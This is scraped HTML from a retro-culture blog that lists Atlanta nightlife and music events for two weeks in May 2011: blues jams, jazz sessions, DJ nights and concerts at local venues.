            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/thisweek/" rel="category tag">This Week in ATLRetro</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/7-stages/" rel="tag">7 Stages</a>, <a href="https://www.atlretro.com/tag/allman-brothers/" rel="tag">Allman Brothers</a>, <a href="https://www.atlretro.com/tag/am-gold/" rel="tag">AM Gold</a>, <a href="https://www.atlretro.com/tag/andy-vaughn-the-driveline/" rel="tag">Andy Vaughn &amp; the Driveline</a>, <a href="https://www.atlretro.com/tag/anna-kramer-the-lost-cause/" rel="tag">Anna Kramer &amp; the Lost Cause</a>, <a href="https://www.atlretro.com/tag/atlanta-history-center/" rel="tag">Atlanta History Center</a>, <a href="https://www.atlretro.com/tag/aurum-lounge/" rel="tag">Aurum Lounge</a>, <a href="https://www.atlretro.com/tag/barreracudas/" rel="tag">Barreracudas</a>, <a href="https://www.atlretro.com/tag/bathrooms/" rel="tag">bathrooms</a>, <a href="https://www.atlretro.com/tag/beach-boys/" rel="tag">Beach Boys</a>, <a href="https://www.atlretro.com/tag/benji-shanks/" rel="tag">Benji Shanks</a>, <a href="https://www.atlretro.com/tag/billie-holliday/" rel="tag">Billie Holliday</a>, <a href="https://www.atlretro.com/tag/black-metal-burlesque/" rel="tag">Black Metal Burlesque</a>, <a href="https://www.atlretro.com/tag/breeze-kings/" rel="tag">Breeze Kings</a>, <a href="https://www.atlretro.com/tag/brian-wilson/" rel="tag">Brian Wilson</a>, <a href="https://www.atlretro.com/tag/bryan-adams/" rel="tag">Bryan Adams</a>, <a href="https://www.atlretro.com/tag/center-stage/" rel="tag">center stage</a>, <a href="https://www.atlretro.com/tag/chameleon-queen/" rel="tag">Chameleon Queen</a>, <a href="https://www.atlretro.com/tag/chickenshack/" rel="tag">Chickenshack</a>, <a href="https://www.atlretro.com/tag/chris-brown/" rel="tag">Chris Brown</a>, <a href="https://www.atlretro.com/tag/chris-hamer/" rel="tag">Chris Hamer</a>, <a href="https://www.atlretro.com/tag/chris-love/" rel="tag">Chris Love</a>, <a href="https://www.atlretro.com/tag/classic-chastain/" rel="tag">Classic Chastain</a>, <a href="https://www.atlretro.com/tag/clermont-lounge/" rel="tag">Clermont Lounge</a>, <a href="https://www.atlretro.com/tag/crosstown-allstars/" rel="tag">Crosstown Allstars</a>, <a href="https://www.atlretro.com/tag/danny-mudcat-dudeck/" rel="tag">Danny Mudcat Dudeck</a>, <a href="https://www.atlretro.com/tag/deadwood-saloon/" rel="tag">Deadwood Saloon</a>, <a href="https://www.atlretro.com/tag/deja-vu-discotheque/" rel="tag">Deja vu discotheque</a>, <a href="https://www.atlretro.com/tag/dolly-parton/" rel="tag">Dolly Parton</a>, <a href="https://www.atlretro.com/tag/dracula/" rel="tag">Dracula</a>, <a href="https://www.atlretro.com/tag/dracula-the-musical/" rel="tag">Dracula the Musical</a>, <a href="https://www.atlretro.com/tag/eddies-attic/" rel="tag">Eddie's Attic</a>, <a href="https://www.atlretro.com/tag/fatt-matts-rib-shack/" rel="tag">Fatt Matt's Rib Shack</a>, <a href="https://www.atlretro.com/tag/felix-and-the-cats/" rel="tag">Felix and the Cats</a>, <a href="https://www.atlretro.com/tag/fernbank/" rel="tag">Fernbank</a>, <a href="https://www.atlretro.com/tag/five-spot/" rel="tag">Five Spot</a>, <a href="https://www.atlretro.com/tag/frankies-blues-mission/" rel="tag">Frankie's Blues Mission</a>, <a href="https://www.atlretro.com/tag/frederick-brown-jr-amphitheater/" rel="tag">Frederick Brown Jr Amphitheater</a>, <a href="https://www.atlretro.com/tag/gasoline-bros/" rel="tag">Gasoline Bros</a>, <a href="https://www.atlretro.com/tag/ghost-riders-car-club/" rel="tag">Ghost Riders Car Club</a>, <a href="https://www.atlretro.com/tag/graveyard-tavern/" rel="tag">Graveyard Tavern</a>, <a href="https://www.atlretro.com/tag/haus-von-dracul/" rel="tag">Haus Von Dracul</a>, <a href="https://www.atlretro.com/tag/high-museum-of-art/" rel="tag">High Museum of Art</a>, <a href="https://www.atlretro.com/tag/interstate/" rel="tag">Interstate</a>, <a href="https://www.atlretro.com/tag/joe-gransden/" rel="tag">Joe Gransden</a>, <a href="https://www.atlretro.com/tag/joel-katz/" rel="tag">Joel Katz</a>, <a href="https://www.atlretro.com/tag/john-marin/" rel="tag">John Marin</a>, <a href="https://www.atlretro.com/tag/judge-talford/" rel="tag">Judge Talford</a>, <a href="https://www.atlretro.com/tag/lefty-williams/" rel="tag">Lefty Williams</a>, <a href="https://www.atlretro.com/tag/limelight/" rel="tag">Limelight</a>, <a href="https://www.atlretro.com/tag/little-5-points-rockstar-orchestra/" rel="tag">Little 5 Points Rockstar Orchestra</a>, <a href="https://www.atlretro.com/tag/lo-country/" rel="tag">Lo Country</a>, <a href="https://www.atlretro.com/tag/loki-shane-defriece/" rel="tag">Loki Shane DeFriece</a>, <a href="https://www.atlretro.com/tag/macabre-puppets/" rel="tag">Macabre Puppets</a>, <a href="https://www.atlretro.com/tag/mai-tai-monday/" rel="tag">Mai Tai Monday</a>, <a href="https://www.atlretro.com/tag/margaret-mitchell/" rel="tag">Margaret Mitchell</a>, <a href="https://www.atlretro.com/tag/martinis-imax/" rel="tag">Martinis &amp; Imax</a>, <a href="https://www.atlretro.com/tag/moda/" rel="tag">moda</a>, <a href="https://www.atlretro.com/tag/modern-design/" rel="tag">modern design</a>, <a href="https://www.atlretro.com/tag/moto/" rel="tag">MOTO</a>, <a href="https://www.atlretro.com/tag/northside-tavern/" rel="tag">Northside Tavern</a>, <a href="https://www.atlretro.com/tag/pub-71/" rel="tag">Pub 71</a>, <a href="https://www.atlretro.com/tag/radcliffe-bailey/" rel="tag">Radcliffe Bailey</a>, <a href="https://www.atlretro.com/tag/red-light-cafe/" rel="tag">Red Light Cafe</a>, <a href="https://www.atlretro.com/tag/retro-in-the-metro/" rel="tag">Retro in the Metro</a>, <a href="https://www.atlretro.com/tag/rev-coffee/" rel="tag">Rev Coffee</a>, <a href="https://www.atlretro.com/tag/rob-thompson/" rel="tag">Rob Thompson</a>, <a href="https://www.atlretro.com/tag/romeo-cologne/" rel="tag">romeo cologne</a>, <a href="https://www.atlretro.com/tag/rotzo/" rel="tag">Rotzo</a>, <a href="https://www.atlretro.com/tag/ruby-velle/" rel="tag">Ruby Velle</a>, <a href="https://www.atlretro.com/tag/sarah-belladae/" rel="tag">Sarah Belladae</a>, <a href="https://www.atlretro.com/tag/scarletts-web/" rel="tag">Scarlett's Web</a>, <a href="https://www.atlretro.com/tag/shane-morton/" rel="tag">Shane Morton</a>, <a href="https://www.atlretro.com/tag/silver-scream-spookshow/" rel="tag">Silver Scream Spookshow</a>, <a href="https://www.atlretro.com/tag/sister-louisas-church-of-the-living-room/" rel="tag">Sister Louisa's Church of the Living Room</a>, <a href="https://www.atlretro.com/tag/smiths-olde-bar/" rel="tag">Smith's Olde Bar</a>, <a href="https://www.atlretro.com/tag/star-bar/" rel="tag">Star Bar</a>, <a href="https://www.atlretro.com/tag/steely-dan/" rel="tag">Steely Dan</a>, <a href="https://www.atlretro.com/tag/strange-fruit/" rel="tag">Strange Fruit</a>, <a href="https://www.atlretro.com/tag/studio-54/" rel="tag">Studio 54</a>, <a href="https://www.atlretro.com/tag/tennessee-burlesque/" rel="tag">Tennessee burlesque</a>, <a href="https://www.atlretro.com/tag/tennessee-tease/" rel="tag">Tennessee Tease</a>, <a href="https://www.atlretro.com/tag/the-earl/" rel="tag">The Earl</a>, <a href="https://www.atlretro.com/tag/the-shelter/" rel="tag">The Shelter</a>, <a href="https://www.atlretro.com/tag/tongo-hiti/" rel="tag">Tongo Hiti</a>, <a href="https://www.atlretro.com/tag/tornado-town/" rel="tag">Tornado Town</a>, <a href="https://www.atlretro.com/tag/trader-vics/" rel="tag">Trader Vic's</a>, <a href="https://www.atlretro.com/tag/twains/" rel="tag">Twain's</a>, <a href="https://www.atlretro.com/tag/urbnpop/" rel="tag">Urbnpop</a>, <a href="https://www.atlretro.com/tag/verizon-amphitheatre/" rel="tag">Verizon Amphitheatre</a>, <a href="https://www.atlretro.com/tag/vinyl/" rel="tag">Vinyl</a>, <a href="https://www.atlretro.com/tag/waterdream/" rel="tag">WaterDream</a>, <a href="https://www.atlretro.com/tag/whiskey-belt/" rel="tag">Whiskey Belt</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://www.atlretro.com/2011/05/31/this-week-in-retro-atlanta-may-30-june-5-2011/">This Week in Retro Atlanta, May 30-June 5, 2011</a></h2>
            Posted on: <strong>May 31st, 2011</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <div>
<div>
<div>
<div>
<div>
<div>
<div>
<p>Lots going on this week &amp; still catching up after a Bubba-licious holiday weekend, so expect a few updates as the week goes along&#8230;</p>
<p><em>Monday May 30</em></p>
<p><em><span style="font-style: normal;">Every Monday, find out if <strong><a href="https://www.kingsized.biz/Home.html" target="_blank">Kingsized</a></strong> and <strong><a href="https://www.tongohiti.com/Aloha.html" target="_blank">Tongo Hiti</a></strong> lead singer <strong>Big Mike Geier </strong>will croon a tune or two for tips during his second week as Monday night&#8217;s celebrity bartender at newly opened <a href="https://www.facebook.com/group.php?gid=48094575616" target="_blank"><strong>Sister Louisa&#8217;s Church</strong><strong> of the Living Room and Ping Pong Parlor</strong></a>.<strong> <a href="https://www.northsidetavern.com/" target="_blank">Northside Tavern</a></strong> hosts its weekly <strong>Blues Jam</strong>.</span></em></p>
<p><em>Tuesday May 31</em></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/05/gransden.jpg"><img decoding="async" class="alignleft size-full wp-image-1175" title="gransden" src="https://www.atlretro.com/wp-content/uploads/2011/05/gransden.jpg" alt="" width="140" height="140" srcset="https://www.atlretro.com/wp-content/uploads/2011/05/gransden.jpg 300w, https://www.atlretro.com/wp-content/uploads/2011/05/gransden-150x150.jpg 150w" sizes="(max-width: 140px) 100vw, 140px" /></a>Grab your horn and head to<strong> <a href="https://www.twains.net/" target="_blank">Twain’s</a> </strong>in Decatur for a <strong><a href="https://www.joegransden.com/" target="_blank">Joe Gransden</a> </strong>jazz jam session starting at 9 PM. Notorious DJ <strong><a href="https://romeocologne.blogspot.com/" target="_blank">Romeo Cologne</a> </strong>spins the best ‘70s funk and disco at <strong><a href="https://www.tenhighclub.com/index.html" target="_blank">10 High</a> </strong>in Virginia-Highland. Catch Tuesday <strong><a href="https://retrointhemetro.com/" target="_blank">Retro in the Metro</a> </strong>nights at Midtown&#8217;s <strong><a href="https://deadwoodatlanta.com/" target="_blank">Deadwood Saloon</a></strong>, featuring live video mixes of &#8217;80s, &#8217;90s, and 2Ks hits.</p>
<p><span style="font-style: italic;">Wednesday June 1</span></p>
<p>Get ready to rumba, cha-cha and jitterbug at the weekly <strong>Swing Night </strong>at <strong><a href="https://www.graveyardtavern.com/" target="_blank">Graveyard Tavern</a></strong>. <strong><a href="https://www.frankiesbluesmission.com/" target="_blank">Frankie&#8217;s Blues Mission</a></strong> and <strong><a href="https://www.mudcatblues.com/" target="_blank">Danny &#8220;Mudcat&#8221; Dudeck</a></strong> bring on the blues at <strong><a href="https://fatmattsribshack.com/">Fat Matt&#8217;s Rib Shack</a> </strong>and <strong><a href="https://www.northsidetavern.com/" target="_blank">Northside Tavern</a> </strong>respectively. Dance to ‘70s, ‘80s and ‘90s hits during <strong><a href="https://www.retrointhemetro.com/" target="_blank">Retro in the Metro</a> </strong><strong><a href="https://www.retrointhemetro.com/" target="_blank">Wednesdays</a> </strong>presented by Godiva Vodka, at <a href="https://www.pub71.com/" target="_blank"><strong>Pub 71</strong></a> in Brookhaven.</p>
<p><em><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" />Thursday June 2</em></p>
<p><strong><a href="https://www.facebook.com/pages/Spanky-and-the-Love-Handles/53664759073" target="_blank"></a><a href="https://www.atlretro.com/wp-content/uploads/2011/05/spanky.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-1176" title="spanky" src="https://www.atlretro.com/wp-content/uploads/2011/05/spanky-231x300.jpg" alt="" width="231" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2011/05/spanky-231x300.jpg 231w, https://www.atlretro.com/wp-content/uploads/2011/05/spanky-790x1024.jpg 790w, https://www.atlretro.com/wp-content/uploads/2011/05/spanky.jpg 1275w" sizes="auto, (max-width: 231px) 100vw, 231px" /></a>Spanky &amp; The Love Handles </strong>brings the blues to Clarkston-based <strong><a href="https://www.facebook.com/pages/Pho-Truc-is-now-the-Kathmandu-Kitchen-and-Grill/164787686907570?ref=ts" target="_blank">Kathmandu Kitchen &amp; Grill</a></strong>&#8216;s Thursday free concert series.  Listen to <strong><a href="https://www.tongohiti.com/Aloha.html" target="_blank">Tongo Hiti</a></strong>’s luxurious live lounge sounds, as well as some trippy takes on iconic pop songs, just about every Thursday night at <strong><a href="https://www.tradervicsatl.com/" target="_blank">Trader Vic’s</a></strong>. Party ‘70s style with DJ <strong><a href="https://romeocologne.blogspot.com/" target="_blank">Romeo Cologne</a></strong>at <strong><a href="https://aurumlounge.com/" target="_blank">Aurum Lounge</a></strong>. <strong><a href="https://www.breezekings.com/" target="_blank">Breeze Kings</a> </strong>and <strong>Chickenshack</strong> bring on the blues respectively at <strong><a href="https://www.northsidetavern.com/" target="_blank">Northside Tavern</a> </strong>and <strong><a href="https://fatmattsribshack.com/" target="_blank">Fat Matt&#8217;s Rib Shack</a></strong>.<img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><strong>Bluegrass Thursday</strong> at <strong><a href="https://www.redlightcafe.com/" target="_blank">Red Light Cafe</a> </strong>presents <strong>Country Fried Karaoke Night</strong> with <strong>Red Light All Stars Band.</strong></p>
<p><em><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /> <a href="https://www.atlretro.com/2011/05/31/this-week-in-retro-atlanta-may-30-june-5-2011/#more-1169" class="more-link"></p>
<p>Read the rest of this entry &raquo;</a></em></div>
</div>
</div>
</div>
</div>
</div>
</div>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/thisweek/" rel="category tag">This Week in ATLRetro</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/10-high/" rel="tag">10 High</a>, <a href="https://www.atlretro.com/tag/andrew-and-the-disapyramids/" rel="tag">Andrew and the Disapyramids</a>, <a href="https://www.atlretro.com/tag/atlanta-botanical-garden/" rel="tag">Atlanta Botanical Garden</a>, <a href="https://www.atlretro.com/tag/atlanta-tattoo-festival/" rel="tag">Atlanta Tattoo Festival</a>, <a href="https://www.atlretro.com/tag/aurum-lounge/" rel="tag">Aurum Lounge</a>, <a href="https://www.atlretro.com/tag/barebones-betties/" rel="tag">Barebones Betties</a>, <a href="https://www.atlretro.com/tag/bareknuckle-betties/" rel="tag">Bareknuckle Betties</a>, <a href="https://www.atlretro.com/tag/big-mike-geier/" rel="tag">Big Mike Geier</a>, <a href="https://www.atlretro.com/tag/biters/" rel="tag">Biters</a>, <a href="https://www.atlretro.com/tag/booze/" rel="tag">Booze</a>, <a href="https://www.atlretro.com/tag/breeze-kings/" rel="tag">Breeze Kings</a>, <a href="https://www.atlretro.com/tag/brimstones/" rel="tag">Brimstones</a>, <a href="https://www.atlretro.com/tag/callanwolde/" rel="tag">Callanwolde</a>, <a href="https://www.atlretro.com/tag/chickenshack/" rel="tag">Chickenshack</a>, <a href="https://www.atlretro.com/tag/classic-chastain/" rel="tag">Classic Chastain</a>, <a href="https://www.atlretro.com/tag/clermont-lounge/" rel="tag">Clermont Lounge</a>, <a href="https://www.atlretro.com/tag/clutters/" rel="tag">Clutters</a>, <a href="https://www.atlretro.com/tag/cool-breeze/" rel="tag">Cool Breeze</a>, <a href="https://www.atlretro.com/tag/country-fried-karaoke/" rel="tag">Country Fried Karaoke</a>, <a href="https://www.atlretro.com/tag/danny-mudcat-dudeck/" rel="tag">Danny Mudcat Dudeck</a>, <a href="https://www.atlretro.com/tag/deadwood-saloon/" rel="tag">Deadwood Saloon</a>, <a href="https://www.atlretro.com/tag/dia-de-los-muertos/" rel="tag">Dia De Los Muertos</a>, <a href="https://www.atlretro.com/tag/drunken-unicorn/" rel="tag">Drunken Unicorn</a>, <a href="https://www.atlretro.com/tag/dungeon-family/" rel="tag">Dungeon Family</a>, <a href="https://www.atlretro.com/tag/dusty-booze-the-baby-haters/" rel="tag">Dusty Booze &amp; the Baby Haters</a>, <a href="https://www.atlretro.com/tag/eddies-attic/" rel="tag">Eddie's Attic</a>, <a href="https://www.atlretro.com/tag/electromatics/" rel="tag">Electromatics</a>, <a href="https://www.atlretro.com/tag/fat-matts-rib-shack/" rel="tag">Fat Matt's Rib Shack</a>, <a href="https://www.atlretro.com/tag/fernbank/" rel="tag">Fernbank</a>, <a href="https://www.atlretro.com/tag/fishhawk/" rel="tag">FishHawk</a>, <a href="https://www.atlretro.com/tag/forty-fives/" rel="tag">Forty-Fives</a>, <a href="https://www.atlretro.com/tag/francine-reed/" rel="tag">Francine Reed</a>, <a href="https://www.atlretro.com/tag/frankies-blues-mission/" rel="tag">Frankie's Blues Mission</a>, <a href="https://www.atlretro.com/tag/godzilla/" rel="tag">Godzilla</a>, <a href="https://www.atlretro.com/tag/graveyard-tavern/" rel="tag">Graveyard Tavern</a>, <a href="https://www.atlretro.com/tag/hawley/" rel="tag">Hawley</a>, <a href="https://www.atlretro.com/tag/hi-test/" rel="tag">Hi-Test</a>, <a href="https://www.atlretro.com/tag/highland-inn-ballroom/" rel="tag">Highland Inn Ballroom</a>, <a href="https://www.atlretro.com/tag/house/" rel="tag">House</a>, <a href="https://www.atlretro.com/tag/hymn-for-her/" rel="tag">Hymn for Her</a>, <a href="https://www.atlretro.com/tag/i-want-whisky/" rel="tag">I Want Whisky</a>, <a href="https://www.atlretro.com/tag/jerry-farbers-side-door/" rel="tag">Jerry Farber's Side Door</a>, <a href="https://www.atlretro.com/tag/joe-gransden/" rel="tag">Joe Gransden</a>, <a href="https://www.atlretro.com/tag/johnny-mcgowan/" rel="tag">Johnny McGowan</a>, <a href="https://www.atlretro.com/tag/jonny-lang/" rel="tag">Jonny Lang</a>, <a href="https://www.atlretro.com/tag/joshua-longino/" rel="tag">Joshua Longino</a>, <a href="https://www.atlretro.com/tag/kadense/" rel="tag">Kadense</a>, <a href="https://www.atlretro.com/tag/kathmandu-kitchen-and-grill/" rel="tag">Kathmandu Kitchen and Grill</a>, <a href="https://www.atlretro.com/tag/killer-and-the-savage/" rel="tag">Killer and the Savage</a>, <a href="https://www.atlretro.com/tag/kingsized/" rel="tag">Kingsized</a>, <a href="https://www.atlretro.com/tag/loysville-atlanta/" rel="tag">Loysville Atlanta</a>, <a href="https://www.atlretro.com/tag/lust/" rel="tag">Lust</a>, <a href="https://www.atlretro.com/tag/martinis-imax/" rel="tag">Martinis &amp; Imax</a>, <a href="https://www.atlretro.com/tag/mc45s/" rel="tag">Mc45s</a>, <a href="https://www.atlretro.com/tag/mcpherson-struts/" rel="tag">McPherson Struts</a>, <a href="https://www.atlretro.com/tag/modern-paranoia/" rel="tag">Modern Paranoia</a>, <a href="https://www.atlretro.com/tag/monkees/" rel="tag">Monkees</a>, <a href="https://www.atlretro.com/tag/monster-bash/" rel="tag">Monster Bash</a>, <a href="https://www.atlretro.com/tag/nathan-nelson/" rel="tag">Nathan Nelson</a>, <a href="https://www.atlretro.com/tag/nick-longo/" rel="tag">Nick Longo</a>, <a href="https://www.atlretro.com/tag/northside-tavern/" rel="tag">Northside Tavern</a>, <a href="https://www.atlretro.com/tag/professor-morte/" rel="tag">Professor Morte</a>, <a href="https://www.atlretro.com/tag/psychobilly-revival/" rel="tag">Psychobilly Revival</a>, <a href="https://www.atlretro.com/tag/pub-71/" rel="tag">Pub 71</a>, <a href="https://www.atlretro.com/tag/radio-cult/" rel="tag">Radio Cult</a>, <a href="https://www.atlretro.com/tag/red-light-all-stars-band/" rel="tag">Red Light All Stars Band</a>, <a href="https://www.atlretro.com/tag/red-light-cafe/" rel="tag">Red Light Cafe</a>, <a href="https://www.atlretro.com/tag/retro-in-the-metro/" rel="tag">Retro in the Metro</a>, <a href="https://www.atlretro.com/tag/rev-andy/" rel="tag">Rev. Andy</a>, <a href="https://www.atlretro.com/tag/ringu/" rel="tag">Ringu</a>, <a href="https://www.atlretro.com/tag/rock-n-roll-monster-bash/" rel="tag">Rock n Roll Monster Bash</a>, <a href="https://www.atlretro.com/tag/rocket-350/" rel="tag">Rocket 350</a>, <a href="https://www.atlretro.com/tag/romeo-cologne/" rel="tag">romeo cologne</a>, <a href="https://www.atlretro.com/tag/sacred-heart-tattoo/" rel="tag">Sacred Heart Tattoo</a>, <a href="https://www.atlretro.com/tag/shane-morton/" rel="tag">Shane Morton</a>, <a href="https://www.atlretro.com/tag/silver-scream-spookshow/" rel="tag">Silver Scream Spookshow</a>, <a href="https://www.atlretro.com/tag/sister-louisas-church-of-the-living-room/" rel="tag">Sister Louisa's Church of the Living Room</a>, <a href="https://www.atlretro.com/tag/six-shot-revival/" rel="tag">Six Shot Revival</a>, <a href="https://www.atlretro.com/tag/spanky-the-love-handles/" rel="tag">Spanky &amp; the Love Handles</a>, <a href="https://www.atlretro.com/tag/spooky-partridge/" rel="tag">Spooky Partridge</a>, <a href="https://www.atlretro.com/tag/star-bar/" rel="tag">Star Bar</a>, <a href="https://www.atlretro.com/tag/starlight-drive-in/" rel="tag">Starlight Drive-In</a>, <a href="https://www.atlretro.com/tag/super-x-13/" rel="tag">Super X-13</a>, <a href="https://www.atlretro.com/tag/swing-night/" rel="tag">Swing Night</a>, <a href="https://www.atlretro.com/tag/tattoo/" rel="tag">tattoo</a>, <a href="https://www.atlretro.com/tag/the-earl/" rel="tag">The Earl</a>, <a href="https://www.atlretro.com/tag/tongo-hiti/" rel="tag">Tongo Hiti</a>, <a href="https://www.atlretro.com/tag/trader-vics/" rel="tag">Trader Vic's</a>, <a href="https://www.atlretro.com/tag/twains/" rel="tag">Twain's</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://www.atlretro.com/2011/05/23/this-week-in-retro-atlanta-may-22-28-2011/">This Week in Retro Atlanta, May 23-29, 2011</a></h2>
            Posted on: <strong>May 23rd, 2011</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <div>
<div>
<div>
<div>
<div>
<div>
<p><em>Monday May 23</em></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/03/sfbf-geier-dames.jpg"><img loading="lazy" decoding="async" class="size-medium wp-image-479   alignright" title="sfbf-geier-dames" src="https://www.atlretro.com/wp-content/uploads/2011/03/sfbf-geier-dames-242x300.jpg" alt="" width="122" height="151" srcset="https://www.atlretro.com/wp-content/uploads/2011/03/sfbf-geier-dames-242x300.jpg 242w, https://www.atlretro.com/wp-content/uploads/2011/03/sfbf-geier-dames.jpg 250w" sizes="auto, (max-width: 122px) 100vw, 122px" /></a></p>
<p>Find out if <strong><a href="https://www.kingsized.biz/Home.html" target="_blank">Kingsized</a></strong> and <strong><a href="https://www.tongohiti.com/Aloha.html" target="_blank">Tongo Hiti</a></strong> lead singer <strong>Big Mike Geier</strong> will croon a tune or two for tips during his second week as Monday night&#8217;s celebrity bartender at newly opened <a href="https://www.facebook.com/group.php?gid=48094575616" target="_blank"><strong>Sister Louisa&#8217;s Church</strong><strong> of the Living Room and Ping Pong Parlor</strong></a>.<strong> <a href="https://www.northsidetavern.com/" target="_blank">Northside Tavern</a></strong> hosts its weekly <strong>Blues Jam</strong>.</p>
<p><em>Tuesday May 24</em></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/05/Encores.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-1109" title="Encores" src="https://www.atlretro.com/wp-content/uploads/2011/05/Encores.jpg" alt="" width="270" height="270" srcset="https://www.atlretro.com/wp-content/uploads/2011/05/Encores.jpg 300w, https://www.atlretro.com/wp-content/uploads/2011/05/Encores-150x150.jpg 150w" sizes="auto, (max-width: 270px) 100vw, 270px" /></a>Parrotheads, take note! <strong><a href="https://www.margaritaville.com/" target="_blank">Jimmy Buffet &amp; the Coral Reefer</a></strong> band aren&#8217;t wasting away in Margaritaville but playing at <strong><a href="https://www.livenation.com/Aarons-Amphitheatre-at-Lakewood-tickets-Atlanta/venue/114696" target="_blank">Lakewood Amphitheatre</a></strong> tonight. <strong><a href="https://www.badearl.com/" target="_blank">The Earl</a> </strong>throws its <strong><a href="https://www.facebook.com/event.php?eid=185990041453375" target="_blank">5th Annual Bob Dylan Birthday Bash</a></strong> featuring at least 22 guest singers. The $7 cover benefits <strong><a href="https://www.ovariancycle.org/" target="_blank">Ovarian Cycle</a></strong>, an Atlanta-based organization raising money for ovarian cancer research. Grab your horn and head to<strong> <a href="https://www.twains.net/" target="_blank">Twain’s</a> </strong>in Decatur for a <strong><a href="https://www.joegransden.com/" target="_blank">Joe Gransden</a> </strong>jazz jam session starting at 9 PM. Notorious DJ <strong><a href="https://romeocologne.blogspot.com/" target="_blank">Romeo Cologne</a> </strong>spins the best ‘70s funk and disco at <strong><a href="https://www.tenhighclub.com/index.html" target="_blank">10 High</a> </strong>in Virginia-Highland. Catch Tuesday <strong><a href="https://retrointhemetro.com/" target="_blank">Retro in the Metro</a> </strong>nights at Midtown&#8217;s <strong><a href="https://deadwoodatlanta.com/" target="_blank">Deadwood Saloon</a></strong>, featuring live video mixes of &#8217;80s, &#8217;90s, and 2Ks hits.</p>
<p><em>Wednesday May 25</em></p>
<p>Get ready to rumba, cha-cha and jitterbug at the weekly <strong>Swing Night </strong>at <strong><a href="https://www.graveyardtavern.com/" target="_blank">Graveyard Tavern</a></strong>. <strong><a href="https://www.frankiesbluesmission.com/" target="_blank">Frankie&#8217;s Blues Mission</a></strong> and <strong><a href="https://www.mudcatblues.com/" target="_blank">Danny &#8220;Mudcat&#8221; Dudeck</a></strong> bring on the blues at <strong><a href="https://fatmattsribshack.com/">Fat Matt&#8217;s Rib Shack</a> </strong>and <strong><a href="https://www.northsidetavern.com/" target="_blank">Northside Tavern</a> </strong>respectively. <strong><a href="https://www.joegransden.com" target="_blank">Joe Gransden</a></strong> now plays every Wed. night at <strong><a href="https://www.xorbia.com/tickets/sidedoor/" target="_blank">Jerry Farber&#8217;s Side Door</a></strong>. Dance to ‘70s, ‘80s and ‘90s hits during <strong><a href="https://www.retrointhemetro.com/" target="_blank">Retro in the Metro</a> </strong><strong><a href="https://www.retrointhemetro.com/" target="_blank">Wednesdays</a> </strong>presented by Godiva Vodka, at <a href="https://www.pub71.com/" target="_blank"><strong>Pub 71</strong></a> in Brookhaven.</p>
<p><em><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" />Thursday May 26</em></p>
<p><strong><a href="https://www.facebook.com/pages/I-Want-Whisky/156475120147" target="_blank">I Want Whisky</a></strong> fuse bluegrass and punk rock at <strong><a href="https://www.twains.net/" target="_blank">Twain&#8217;s</a></strong>. Listen to <strong><a href="https://www.tongohiti.com/Aloha.html" target="_blank">Tongo Hiti</a></strong>’s luxurious live lounge sounds, as well as some trippy takes on iconic pop songs, just about every Thursday night at <strong><a href="https://www.tradervicsatl.com/" target="_blank">Trader Vic’s</a></strong>. Party ‘70s style with DJ <strong><a href="https://romeocologne.blogspot.com/" target="_blank">Romeo Cologne</a> </strong>at <strong><a href="https://aurumlounge.com/" target="_blank">Aurum Lounge</a></strong>. <strong><a href="https://www.breezekings.com/" target="_blank">Breeze Kings</a> </strong>and <strong>Chickenshack</strong> bring on the blues respectively at <strong><a href="https://www.northsidetavern.com/" target="_blank">Northside Tavern</a> </strong>and <strong><a href="https://fatmattsribshack.com/" target="_blank">Fat Matt&#8217;s Rib Shack</a></strong>.<img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><strong>Bluegrass Thursday</strong> at <strong><a href="https://www.redlightcafe.com/" target="_blank">Red Light Cafe</a> </strong>features the<strong> <a href="https://www.facebook.com/group.php?gid=357232818894" target="_blank">Amanda Meredith Band</a>. <a href="https://www.atlretro.com/2011/05/23/this-week-in-retro-atlanta-may-22-28-2011/#more-1099" class="more-link"></p>
